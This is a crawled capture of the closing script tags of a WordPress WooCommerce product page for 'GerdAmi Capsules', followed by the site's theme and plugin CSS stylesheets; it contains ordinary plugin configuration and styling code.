<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/isotope.pkgd.min.js?ver=6.7.4" id="mediclinic_mikado_isotope-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.7.4" id="mediclinic_mikado_packery-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.datetimepicker.min.js?ver=6.7.4" id="mediclinic_mikado_datetimepicker-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/scrollForever.min.js?ver=6.7.4" id="mediclinic_mikado_scrollForever-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyAgKeJ5r-_VoZIN7iTfSUu6zDMub72z_ZM&amp;ver=6.7.4" id="mediclinic-mikado-google-map-api-js"></script>
<script type="text/javascript" id="mediclinic-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/novexiz.com\/wp-admin\/admin-ajax.php","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":90,"mkdfMenuAreaHeight":90,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":180}};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules.min.js?ver=6.7.4" id="mediclinic-mikado-modules-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.0" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://novexiz.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.0" id="ekit-widget-scripts-js"></script>
<script defer defer type="text/javascript" src="https://novexiz.com/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=2.5.0" id="elementskit-parallax-frontend-defer-js"></script>
<script type="text/javascript" id="shopengine-comparison-js-extra">
/* <![CDATA[ */
var shopEngineComparison = {"product_id":"30","resturl":"https:\/\/novexiz.com\/wp-json\/","rest_nonce":"eedb261b8c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=1.6.0" id="shopengine-comparison-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/novexiz.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=1.0.0" id="shopengine-js-front-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/novexiz.com\/wp-admin\/admin-ajax.php","nonce":"42137cba18","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing"},"page_permalink":"https:\/\/novexiz.com\/product\/gerdami-capsules\/","cart_redirectition":"no","cart_page_url":"https:\/\/novexiz.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":650,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"e511f73be1","eael_register_nonce":"d33aeac825"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/maskedinput/jquery.maskedinput-1.3.min.js?ver=2.0.1" id="wws-input-mask-js"></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"60164713837","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/novexiz.com\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"30","current_page_url":"https:\/\/novexiz.com\/product\/gerdami-capsules\/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/novexiz.com\/wp-admin\/admin-ajax.php?ver=696e3f90095f3","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: NEW GerdAmi Capsules%0A\r\nPage URL: https:\/\/novexiz.com\/product\/gerdami-capsules\/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com","version":"2.0.1","security_token":"cb71bf6eaa"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=2.0.1" id="wws-public-script-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.6" id="megamenu-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":651,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":650,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.0","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/novexiz.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":650,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Gastric Care - Novexiz","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=1.6.0" id="shopengine-elementor-script-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.0" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/novexiz.com\/wp-admin\/admin-ajax.php","nonce":"808ed0cf8c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.0" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=2.5.0" id="elementskit-elementor-pro-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=3.5.0" id="swiper-js"></script>
<script defer defer type="text/javascript" src="https://novexiz.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=2.5.0" id="elementskit-sticky-content-script-init-defer-js"></script>
<script defer defer type="text/javascript" src="https://novexiz.com/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin-scripts.js?ver=2.5.0" id="elementskit-parallax-admin-defer-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.7.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://novexiz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-waitformedias-js-extra">
/* <![CDATA[ */
var loftloaderProWaitForMediaSettings = {"detectElement":"all","detectAutoplayVideo":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/loftloader-pro/assets/js/jquery.waitformedias.min.js?ver=2021102002" id="jquery-waitformedias-js"></script>
<script type="text/javascript" id="loftloader-front-main-js-extra">
/* <![CDATA[ */
var loftloaderPro = {"leavingProgressMax":"0.6","insiteTransitionShowAll":"","insiteTransitionURLExcluded":["https:\/\/novexiz.com\/wp-admin\/","https:\/\/novexiz.com\/wp-login.php"],"insiteTransitionDisplayOption":"","insiteTransitionDisplayOnCurrent":"","insiteTransitionNotTriggerSPTElements":"","showCloseBtnTime":"10000","maximalLoadTime":"2000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/loftloader-pro/assets/js/loftloader.min.js?ver=2021102002" id="loftloader-front-main-js"></script>
</body>
</html> 

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://novexiz.com/wp-content/themes/mediclinic/assets/css/style_dynamic_responsive.css?ver=1638858007
body_size: -127
content:
@media only screen and (max-width: 1024px){
/* generated in /home/novexiz.com/public_html/wp-content/themes/mediclinic/assets/custom-styles/general-custom-styles-responsive.php mediclinic_mikado_content_responsive_styles function */
.mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding-top: 80px!important;}

}

@media only screen and (min-width: 769px) and (max-width: 1024px){
}

@media only screen and (min-width: 481px) and (max-width: 768px){
}

@media only screen and (max-width: 480px){
/* generated in /home/novexiz.com/public_html/wp-content/themes/mediclinic/assets/custom-styles/general-custom-styles-responsive.php mediclinic_mikado_h1_responsive_styles2 function */
h1 { font-size: 40px;line-height: 40px;}

/* generated in /home/novexiz.com/public_html/wp-content/themes/mediclinic/assets/custom-styles/general-custom-styles-responsive.php mediclinic_mikado_h2_responsive_styles2 function */
h2 { font-size: 35px;line-height: 39px;}

/* generated in /home/novexiz.com/public_html/wp-content/themes/mediclinic/assets/custom-styles/general-custom-styles-responsive.php mediclinic_mikado_h3_responsive_styles2 function */
h3 { font-size: 20px;}

/* generated in /home/novexiz.com/public_html/wp-content/themes/mediclinic/assets/custom-styles/general-custom-styles-responsive.php mediclinic_mikado_h4_responsive_styles2 function */
h4 { font-size: 17px;line-height: 30px;}

}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://novexiz.com/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=1.0.0
body_size: 128
content:
.hidden{display:none!important;visibility:hidden!important}.shopengine_swatches .swatch{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:inline-block;width:30px;height:30px;line-height:28px;text-align:center;margin-right:15px;cursor:pointer;border:2px solid transparent;position:relative;white-space:nowrap;display:inline-flex;align-items:center;justify-content:center}.shopengine_swatches .swatch.selected{border-color:#999}.shopengine_swatches .swatch.disabled{cursor:default;opacity:.1}.shopengine_swatches .swatch.disabled .shopengine_swatch__tooltip{display:none}.shopengine_swatches .swatch_color{text-indent:-9999em;border:2px solid #ccc}.shopengine_swatches .swatch_color.selected{border-color:#333}.shopengine_swatches .swatch_color.selected:before{-webkit-transform:translate(-50%,-50%) rotate(45deg);-moz-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg);content:"";width:6px;height:10px;display:block;border:solid #eee;border-width:0 2px 2px 0;position:absolute;top:50%;left:50%;margin:-2px -2px 0 0}.shopengine_swatches .swatch_label{font-size:14px;background-color:#f1f1f1}.shopengine_swatches .swatch_image{font-size:0}.shopengine_swatches .swatch_image img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.shopengine_swatches .swatch_image .shopengine_swatch__tooltip{font-size:14px}.shopengine_swatches .shopengine_swatch__tooltip{-webkit-transform:translate(-50%,-100%);-moz-transform:translate(-50%,-100%);transform:translate(-50%,-100%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;position:absolute;left:50%;top:0;background:#333;z-index:2;color:#fff;margin:-15px 0 0 0;padding:5px 10px;text-indent:initial;font-size:14px;font-weight:500;opacity:0;visibility:hidden;user-select:none}.shopengine_swatches .shopengine_swatch__tooltip:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);content:"";position:absolute;width:12px;height:12px;background:#333;bottom:-4px;left:50%;margin-left:-6px}.shopengine_swatches .swatch:hover .shopengine_swatch__tooltip{opacity:1;visibility:visible;user-select:auto}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://novexiz.com/wp-content/uploads/elementor/css/post-10383.css?ver=1744205024
body_size: 1217
content:
.elementor-10383 .elementor-element.elementor-element-8966b7c:not(.elementor-motion-effects-element-type-background), .elementor-10383 .elementor-element.elementor-element-8966b7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-8966b7c{box-shadow:0px 0px 42px -13px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;z-index:110;overflow:visible;}.elementor-10383 .elementor-element.elementor-element-8966b7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10383 .elementor-element.elementor-element-1dd276b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10383 .elementor-element.elementor-element-1dd276b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-10383 .elementor-element.elementor-element-cfe838b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10383 .elementor-element.elementor-element-cfe838b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10383 .elementor-element.elementor-element-cfe838b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10383 .elementor-element.elementor-element-cfe838b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li > a:hover, .elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li > a:focus, .elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li > a:active, .elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li:hover > a{background-color:var( --e-global-color-85d2dcb );}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li.current-menu-item > a,.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li.current-menu-ancestor > a{background-color:var( --e-global-color-85d2dcb );}
					.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
